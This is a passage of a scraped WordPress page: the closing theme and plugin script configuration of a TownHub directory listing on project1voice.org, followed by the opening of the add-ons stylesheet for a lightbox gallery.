date","coupon_format":"Format:YY-mm-dd HH:ii:ss","bt_coupon":"Add Coupon","bt_services":"Add Service","services_name":"Service Name","services_desc":"Description","services_price":"Service Price","bt_member":"Add Member","member_name":"Name: ","member_job":"Job or Position: ","member_desc":"Description","member_img":"Image","memeber_social":"Socials","member_url":"Website","days":["Mon","Tue","Wed","Thu","Fri","Sat","Sun"],"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"earnings_title":"Your Earnings","th_date_":"Date","th_total_":"Total","th_fee_":"Author Fee","th_earning_":"Earning","th_order_":"Order","go_back":"Go back","no_earning":"You have no earning.","th_vat_ser":"VAT - Services","cancel":"Cancel","submit":"Submit","ltype_title":"Listing type","ltype_desc":"Listing type description","wkh_enter":"Enter Hours","wkh_open":"Open all day","wkh_close":"Close all day","calen_lock":"Lock this month","calen_unlock":"Unlock this month","smwdtitle":"Submit a withdrawal request","wdfunds":"Withdraw funds","goearnings":"View Earnings","chat_type_msg":"Type Message","save":"Save","cal_event_start":"Event start time: ","cal_event_end":"Event end date: ","cal_opts":"Options","wth_payments":"PayPal \/ Stripe Email","wth_amount":"Amount ","wth_plh_email":"email@gmail.com","wth_acount_balance":"Account Balance","wth_will_process":"Your request will be processed on {DATE}","wth_no_request":"You have no withdrawal request","wth_min_str":"The minimum withdrawal amount is {amount}","wth_max_str":"The maximum withdrawal amount is {amount}","wth_bank_iban":"IBAN","wth_bank_account":"ACOUNT","wth_bank_name":"NAME","wth_bank_bname":"Bank Name","wth_enter_email":"Please enter a correct email address.","bt_slots":"Add Time Slot","slot_time":"Time","slot_guests":"Guests","slot_available":"Available slots","no_ltype":"There is no listing type. Please contact to site owner for more details.","ltype_select_guide":"Click to change listing type","bt_add_menu":"Add Menu","menu_name":"Menu Name","menu_cats":"Menu Types (comma separated)","menu_desc":"Menu Description","menu_price":"Menu Price","menu_url":"Menu Link","menu_photos":"Menu Photos","headm_iframe":"iFrame Source","headm_mp4":"MP4 Video","headm_youtube":"Youtube Video ID","headm_vimeo":"Vimeo Video ID","headm_bgimg":"Background Image","preview_btn":"Preview","add_listing":"Add Listing","edit_listing":"Edit Listing","add_room":"Add Room","edit_room":"Edit Room","nights":"Nights","slots_add":"Add Slot","slots_guests":"Max Guests","slots_start":"Start time","slots_end":"End time","slots_price":"Price","raselect_placeholder":"Select","raselect_nooptions":"No options","cal_bulkedit":"Bulk Edit","save_bulkedit":"Save","cancel_bulkedit":"Cancel","adults":"Adults","children":"Children","AM":"AM","PM":"PM","evt_start":"Start","evt_end":"End","no_slots":"There is no available slot. Select another date.","slots_avai":"{slots} slots available","no_tickets":"There is no available tickets. Select another date.","tickets_required":"You need select a ticket","no_rooms":"There is no room available in the selected period. Please select another period then click on Check availability button","no_rooms_init":"Click on Check availability button to see available rooms","cal_clear_past":"Clear old dates","field_required":"{SMFNAME} field is required. Please enter it value."},"distance_df":"10","curr_user":{"id":0,"display_name":"","avatar":"","can_upload":false,"role":false,"is_author":false},"currency":{"currency":"USD","symbol":"$","rate":"1.00","sb_pos":"left_space","decimal":2,"ths_sep":",","dec_sep":"."},"base_currency":{"currency":"USD","symbol":"$","rate":"1.00","sb_pos":"left_space","decimal":2,"ths_sep":",","dec_sep":"."},"wpml":null,"unfill_address":"","unfill_state":"","unfill_city":"","js_decimals":"2","map_provider":"mapbox","mbtoken":"pk.eyJ1IjoicHJvamVjdDF2b2ljZSIsImEiOiJja3U4ZHI3bTcwNzY3MnVtemhlcGN2amx2In0.apehDovtM9G3V2uaWzj5Ig","week_starts_monday":"yes","withdrawal_date":"15","single_map_init":"yes","hide_cat_features":""};
var _townhub_dashboard = {"i18n":{"inner_chat_op_W":"Week","inner_chat_op_M":"Month","inner_chat_op_Y":"Year","chart_alltime":"All time","chart_views_lbl":"Listing Views","chart_earnings_lbl":"Earnings","chart_bookings_lbl":"Bookings","withdrawals":"Withdrawals","wth_notes":"Additional Infos"},"chart_hide_views":"1","chart_hide_earning":"1","chart_hide_booking":"1","payment":{"submitform":{"title":"Submit Form","icon":"","desc":"<p>Your payment details will be submitted for review.<\/p>","checkout_text":"Place Order"},"cod":{"title":"Cash on delivery","icon":"","desc":"<p>Your payment details will be submitted. Then pay on delivery.<\/p>","checkout_text":"Place Order"},"banktransfer":{"title":"Bank Transfer","icon":"https:\/\/www.project1voice.org\/wp-content\/plugins\/townhub-add-ons\/assets\/images\/bank-transfer.png","desc":"<p>\r\n    <strong>Bank name<\/strong>: Bank of America, NA<br \/>\r\n    <strong>Bank account number<\/strong>: 0175380000<br \/>\r\n    <strong>Bank address<\/strong>:USA 27TH Brooklyn NY<br \/>\r\n    <strong>Bank SWIFT code<\/strong>: BOFAUS 3N<br \/>\r\n    <\/p>","checkout_text":"Place Order"},"paypal":{"title":"Paypal","icon":"https:\/\/www.project1voice.org\/wp-content\/plugins\/townhub-add-ons\/assets\/images\/ppcom.png","desc":"<p>Pay via PayPal; you can pay with your credit card if you don\u2019t have a PayPal account.<\/p>","checkout_text":"Process to Paypal"},"stripe":{"title":"Stripe","icon":"https:\/\/www.project1voice.org\/wp-content\/plugins\/townhub-add-ons\/assets\/images\/stripe.png","desc":"<p>Pay via Stripe; you can pay with your credit card.<\/p>","checkout_text":"Pay Now"},"payfast":{"title":"Pay via Payfast","icon":"https:\/\/www.project1voice.org\/wp-content\/plugins\/townhub-add-ons\/assets\/images\/payfast.png","desc":"<p>Pay via Payfast; you can pay with your credit card.<\/p>","checkout_text":"Process to Payfast"}},"withdrawal_min":"10"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/townhub-add-ons.min.js' id='townhub-addons-js'></script>
<script type='text/javascript' src='https://api.mapbox.com/mapbox-gl-js/v1.11.0/mapbox-gl.js' id='mapbox-gl-js'></script>
<script type='text/javascript' src='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v4.5.1/mapbox-gl-geocoder.min.js' id='mapbox-gl-geocoder-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/es6-promise@4/dist/es6-promise.min.js' id='es6-promise-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/es6-promise@4/dist/es6-promise.auto.min.js' id='es6-promise-auto-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/mapbox-map.js' id='townhub-mapbox-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0' id='react-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0' id='react-dom-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/react-router-dom.min.js' id='react-router-dom-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/redux.min.js' id='redux-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/react-redux.min.js' id='react-redux-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/redux-thunk.min.js' id='redux-thunk-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/qs.js' id='qs-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/axios.min.js' id='axios-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/townhub-react-app.min.js' id='townhub-react-app-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/themes/townhub/assets/js/jquery.easing.min.js?ver=1.4.0' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/themes/townhub/assets/js/jquery.appear.js?ver=0.3.6' id='jquery-appear-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/themes/townhub/assets/js/jquery.countTo.js' id='jquery-countto-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/themes/townhub/assets/js/navigation.js' id='single-page-nav-js'></script>
<script type='text/javascript' id='townhub-scripts-js-extra'>
/* <![CDATA[ */
var _townhub = {"hheight":"80"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/themes/townhub/assets/js/scripts.js' id='townhub-scripts-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/www.project1voice.org\/wp-admin\/admin-ajax.php","nonce":"a003b9b0fe","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.project1voice.org\/listing\/anthony-bean-community-theater-acting-school\/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.18' id='eael-general-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.3.8' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.7' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.7' id='elementor-frontend-modules-js'></script>
<script id="elementor-pro-frontend-js-before" type="text/javascript">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.project1voice.org\/wp-admin\/admin-ajax.php","nonce":"a511e360ce","urls":{"assets":"https:\/\/www.project1voice.org\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.project1voice.org\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.3.8' id='elementor-pro-frontend-js'></script>
<script id="elementor-frontend-js-before" type="text/javascript">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.7","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"form-submissions":true,"video-playlist":true},"urls":{"assets":"https:\/\/www.project1voice.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.project1voice.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.project1voice.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6fe46bf3d1"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"New Orleans Archives - PROJECT1VOICE","excerpt":""}};
</script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.7' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://www.project1voice.org/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.3.8' id='pro-preloaded-elements-handlers-js'></script>
        <script>
            function lazyListingsChanged(){
                // create new window event for listing change
                var evt = new CustomEvent('listingsChanged', { detail: 'lazy-load' });
                window.dispatchEvent(evt);
            }
            function lazyGalChanged(el){
                // create new window event for listing change
                var evt = new CustomEvent('galChanged', { detail: el });
                window.dispatchEvent(evt);
            }
            // Set the options to make LazyLoad self-initialize 
            window.lazyLoadOptions = {  
                elements_selector: ".lazy", 
                // ... more custom settings? 
                callback_loaded: function(el){
                    // console.log("Loaded", el)

                    if(window.listingItemsEle != null){
                        // console.log('has #listing-items');
                        if(window.listingItemsEle.contains(el)){
                            // console.log('el inside #listing-items');
                            lazyListingsChanged()
                        }
                    }

                    lazyGalChanged(el)
                }, 
                callback_finish: ()=>{
                    // console.log("Finish")
                },   
            };
            // Listen to the initialization event and get the instance of LazyLoad  
            window.addEventListener('LazyLoad::Initialized', function (event) { 
                window.lazyLoadInstance = event.detail.instance; 

                window.listingItemsEle = document.getElementById('listing-items')   
            }, false);
        </script>
        <script async src='https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/js/lazyload.js'></script>
        </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.project1voice.org/wp-content/plugins/townhub-add-ons/assets/css/townhub-add-ons.min.css?ver=6.3.7
body_size: 29533
content:
@charset "UTF-8";
.fwcl {
  width: 100%; }

select.fwcl {
  height: 49px; }

.lg-sub-html, .lg-toolbar {
  background-color: rgba(0, 0, 0, 0.45); }

@font-face {
  font-family: lg;
  src: url(../fonts/lg.eot?n1z373);
  src: url(../fonts/lg.eot?#iefixn1z373) format("embedded-opentype"), url(../fonts/lg.woff?n1z373) format("woff"), url(../fonts/lg.ttf?n1z373) format("truetype"), url(../fonts/lg.svg?n1z373#lg) format("svg");
  font-weight: 400;
  font-style: normal; }

.lg-icon {
  font-family: lg;
  speak: none;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

.lg-actions .lg-next, .lg-actions .lg-prev {
  background-color: rgba(0, 0, 0, 0.45);
  border-radius: 2px;
  color: #999;
  cursor: pointer;
  display: block;
  font-size: 22px;
  margin-top: -10px;
  padding: 8px 10px 9px;
  position: absolute;
  top: 50%;
  z-index: 1080;
  border: none;
  outline: 0; }

.lg-actions .lg-next.disabled, .lg-actions .lg-prev.disabled {
  pointer-events: none;
  opacity: .5; }

.lg-actions .lg-next:hover, .lg-actions .lg-prev:hover {
  color: #FFF; }

.lg-actions .lg-next {
  right: 20px; }

.lg-actions .lg-next:before {
  content: "\e095"; }

.lg-actions .lg-prev {
  left: 20px; }

.lg-actions .lg-prev:after {
  content: "\e094"; }

@-webkit-keyframes lg-right-end {
  0%, 100% {
    left: 0; }
  50% {
    left: -30px; } }

@keyframes lg-right-end {
  0%, 100% {
    left: 0; }
  50% {
    left: -30px; } }

@-webkit-keyframes lg-left-end {
  0%, 100% {
    left: 0; }
  50% {
    left: 30px; } }

@keyframes lg-left-end {
  0%, 100% {
    left: 0; }
  50% {
    left: 30px; } }

.lg-outer.lg-right-end .lg-object {
  -webkit-animation: lg-right-end .3s;
  animation: lg-right-end .3s;
  position: relative; }

.lg-outer.lg-left-end .lg-object {
  -webkit-animation: lg-left-end .3s;
  animation: lg-left-end .3s;
  position: relative; }

.lg-toolbar {
  z-index: 1082;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%; }

.lg-toolbar .lg-icon {
  color: #999;
  cursor: pointer;
  float: right;
  font-size: 24px;
  height: 47px;
  line-height: 27px;
  padding: 10px 0;
  text-align: center;
  width: 50px;
  text-decoration: none !important;
  outline: 0;
  -webkit-transition: color .2s linear;
  -o-transition: color .2s linear;
  transition: color .2s linear; }

.lg-toolbar .lg-icon:hover {
  color: #FFF; }

.lg-toolbar .lg-close:after {
  content: "\e070"; }

.lg-toolbar .lg-download:after {
  content: "\e0f2"; }

.lg-sub-html {
  bottom: 0;
  color: #EEE;
  font-size: 1.230em;
  left: 0;
  padding: 10px 40px;
  position: fixed;
  right: 0;
  text-align: center;
  z-index: 1080; }

.lg-sub-html h4 {
  margin: 0;
  font-size: 13px;
  font-weight: 700; }

.lg-sub-html p {
  font-size: 12px;
  margin: 5px 0 0; }

#lg-counter {
  color: #999;
  display: inline-block;
  font-size: 1.230em;
  padding-left: 20px;
  padding-top: 12px;
  vertical-align: middle; }

.lg-next, .lg-prev, .lg-toolbar {
  opacity: 1;
  -webkit-transition: -webkit-transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, color 0.2s linear;
  -o-transition: -o-transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, color 0.2s linear;
  -webkit-transition: opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, color 0.2s linear, -webkit-transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, color 0.2s linear, -webkit-transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s;
  -o-transition: transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, color 0.2s linear;
  transition: transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, color 0.2s linear;
  transition: transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, color 0.2s linear, -webkit-transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s; }

.lg-hide-items .lg-prev {
  opacity: 0;
  -webkit-transform: translate3d(-10px, 0, 0);
  transform: translate3d(-10px, 0, 0); }

.lg-hide-items .lg-next {
  opacity: 0;
  -webkit-transform: translate3d(10px, 0, 0);
  transform: translate3d(10px, 0, 0); }

.lg-hide-items .lg-toolbar {
  opacity: 0;
  -webkit-transform: translate3d(0, -10px, 0);
  transform: translate3d(0, -10px, 0); }

body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-object {
  -webkit-transform: scale3d(0.5, 0.5, 0.5);
  transform: scale3d(0.5, 0.5, 0.5);
  opacity: 0;
  -webkit-transition: -webkit-transform 250ms cubic-bezier(0, 0, 0.25, 1) 0s, opacity 250ms cubic-bezier(0, 0, 0.25, 1) !important;
  -o-transition: -o-transform 250ms cubic-bezier(0, 0, 0.25, 1) 0s, opacity 250ms cubic-bezier(0, 0, 0.25, 1) !important;
  -webkit-transition: opacity 250ms cubic-bezier(0, 0, 0.25, 1), -webkit-transform 250ms cubic-bezier(0, 0, 0.25, 1) 0s !important;
  transition: opacity 250ms cubic-bezier(0, 0, 0.25, 1), -webkit-transform 250ms cubic-bezier(0, 0, 0.25, 1) 0s !important;
  -o-transition: transform 250ms cubic-bezier(0, 0, 0.25, 1) 0s, opacity 250ms cubic-bezier(0, 0, 0.25, 1) !important;
  transition: transform 250ms cubic-bezier(0, 0, 0.25, 1) 0s, opacity 250ms cubic-bezier(0, 0, 0.25, 1) !important;
  transition: transform 250ms cubic-bezier(0, 0, 0.25, 1) 0s, opacity 250ms cubic-bezier(0, 0, 0.25, 1), -webkit-transform 250ms cubic-bezier(0, 0, 0.25, 1) 0s !important;
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%; }

body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item.lg-complete .lg-object {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  opacity: 1; }

.lg-outer .lg-thumb-outer {
  background-color: #0D0A0A;
  bottom: 0;
  position: absolute;
  width: 100%;
  z-index: 1080;
  max-height: 350px;
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0);
  -webkit-transition: -webkit-transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s;
  -o-transition: -o-transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: -webkit-transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s;
  -o-transition: transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s, -webkit-transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s; }

.lg-outer .lg-thumb-outer.lg-grab .lg-thumb-item {
  cursor: -webkit-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab; }

.lg-outer .lg-thumb-outer.lg-grabbing .lg-thumb-item {
  cursor: move;
  cursor: -webkit-grabbing;
  cursor: -o-grabbing;
  cursor: -ms-grabbing;
  cursor: grabbing; }

.lg-outer .lg-thumb-outer.lg-dragging .lg-thumb {
  -webkit-transition-duration: 0s !important;
  -o-transition-duration: 0s !important;
     transition-duration: 0s !important; }

.lg-outer.lg-thumb-open .lg-thumb-outer {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.lg-outer .lg-thumb {
  padding: 10px 0;
  height: 100%;
  margin-bottom: -5px; }

.lg-outer .lg-thumb-item {
  cursor: pointer;
  float: left;
  overflow: hidden;
  height: 100%;
  border: 2px solid #FFF;
  border-radius: 4px;
  margin-bottom: 5px; }

@media (min-width: 1025px) {
  .lg-outer .lg-thumb-item {
    -webkit-transition: border-color .25s ease;
    -o-transition: border-color .25s ease;
    transition: border-color .25s ease; } }

.lg-outer .lg-thumb-item.active, .lg-outer .lg-thumb-item:hover {
  border-color: #a90707; }

.lg-outer .lg-thumb-item img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover; }

.lg-outer.lg-has-thumb .lg-item {
  padding-bottom: 120px; }

.lg-outer.lg-can-toggle .lg-item {
  padding-bottom: 0; }

.lg-outer.lg-pull-caption-up .lg-sub-html {
  -webkit-transition: bottom .25s ease;
  -o-transition: bottom .25s ease;
  transition: bottom .25s ease; }

.lg-outer.lg-pull-caption-up.lg-thumb-open .lg-sub-html {
  bottom: 100px; }

.lg-outer .lg-toogle-thumb {
  background-color: #0D0A0A;
  border-radius: 2px 2px 0 0;
  color: #999;
  cursor: pointer;
  font-size: 24px;
  height: 39px;
  line-height: 27px;
  padding: 5px 0;
  position: absolute;
  right: 20px;
  text-align: center;
  top: -39px;
  width: 50px; }

.lg-outer .lg-toogle-thumb:hover, .lg-outer.lg-dropdown-active #lg-share {
  color: #FFF; }

.lg-outer .lg-toogle-thumb:after {
  content: "\e1ff"; }

.lg-outer .lg-video-cont {
  display: inline-block;
  vertical-align: middle;
  max-width: 1140px;
  max-height: 100%;
  width: 100%;
  padding: 0 5px; }

.lg-outer .lg-video {
  width: 100%;
  height: 0;
  padding-bottom: 56.25%;
  overflow: hidden;
  position: relative; }

.lg-outer .lg-video .lg-object {
  display: inline-block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100% !important;
  height: 100% !important; }

.lg-outer .lg-video .lg-video-play {
  width: 84px;
  height: 59px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -42px;
  margin-top: -30px;
  z-index: 1080;
  cursor: pointer; }

.lg-outer .lg-has-iframe .lg-video {
  -webkit-overflow-scrolling: touch;
  overflow: auto; }

.lg-outer .lg-has-vimeo .lg-video-play {
  background: url(../img/vimeo-play.png) no-repeat; }

.lg-outer .lg-has-vimeo:hover .lg-video-play {
  background: url(../img/vimeo-play.png) 0 -58px no-repeat; }

.lg-outer .lg-has-html5 .lg-video-play {
  background: url(../img/video-play.png) no-repeat;
  height: 64px;
  margin-left: -32px;
  margin-top: -32px;
  width: 64px;
  opacity: .8; }

.lg-outer .lg-has-html5:hover .lg-video-play {
  opacity: 1; }

.lg-outer .lg-has-youtube .lg-video-play {
  background: url(../img/youtube-play.png) no-repeat; }

.lg-outer .lg-has-youtube:hover .lg-video-play {
  background: url(../img/youtube-play.png) 0 -60px no-repeat; }

.lg-outer .lg-video-object {
  width: 100% !important;
  height: 100% !important;
  position: absolute;
  top: 0;
  left: 0; }

.lg-outer .lg-has-video .lg-video-object {
  visibility: hidden; }

.lg-outer .lg-has-video.lg-video-playing .lg-object, .lg-outer .lg-has-video.lg-video-playing .lg-video-play {
  display: none; }

.lg-outer .lg-has-video.lg-video-playing .lg-video-object {
  visibility: visible; }

.lg-progress-bar {
  background-color: #333;
  height: 5px;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1083;
  opacity: 0;
  -webkit-transition: opacity 80ms ease 0s;
  -o-transition: opacity 80ms ease 0s;
  transition: opacity 80ms ease 0s; }

.lg-progress-bar .lg-progress {
  background-color: #a90707;
  height: 5px;
  width: 0; }

.lg-progress-bar.lg-start .lg-progress {
  width: 100%; }

.lg-show-autoplay .lg-progress-bar {
  opacity: 1; }

.lg-autoplay-button:after {
  content: "\e01d"; }

.lg-show-autoplay .lg-autoplay-button:after {
  content: "\e01a"; }

.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-image, .lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-img-wrap {
  -webkit-transition-duration: 0s;
  -o-transition-duration: 0s;
     transition-duration: 0s; }

.lg-outer.lg-use-transition-for-zoom .lg-item.lg-complete.lg-zoomable .lg-img-wrap {
  -webkit-transition: -webkit-transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s;
  -o-transition: -o-transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: -webkit-transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s;
  -o-transition: transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s, -webkit-transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s; }

.lg-outer.lg-use-left-for-zoom .lg-item.lg-complete.lg-zoomable .lg-img-wrap {
  -webkit-transition: left 0.3s cubic-bezier(0, 0, 0.25, 1) 0s, top 0.3s cubic-bezier(0, 0, 0.25, 1) 0s;
  -o-transition: left 0.3s cubic-bezier(0, 0, 0.25, 1) 0s, top 0.3s cubic-bezier(0, 0, 0.25, 1) 0s;
  transition: left 0.3s cubic-bezier(0, 0, 0.25, 1) 0s, top 0.3s cubic-bezier(0, 0, 0.25, 1) 0s; }

.lg-outer .lg-item.lg-complete.lg-zoomable .lg-img-wrap {
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden; }

.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  -webkit-transition: -webkit-transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.15s !important;
  -o-transition: -o-transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.15s !important;
  -webkit-transition: opacity 0.15s, -webkit-transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s !important;
  transition: opacity 0.15s, -webkit-transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s !important;
  -o-transition: transform 0.3s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.15s !important;
